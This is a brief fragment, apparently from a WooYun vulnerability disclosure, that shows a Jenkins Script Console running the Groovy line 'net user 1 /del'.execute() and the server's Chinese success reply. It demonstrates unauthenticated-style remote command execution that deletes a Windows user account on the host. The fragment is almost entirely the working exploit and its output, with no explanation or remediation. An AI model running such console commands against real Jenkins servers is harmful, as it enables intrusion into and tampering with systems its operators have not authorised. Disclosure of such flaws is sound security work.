 All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "net user 1 /del".execute().text
2
Result
命令成功完成。
www.wooyun.org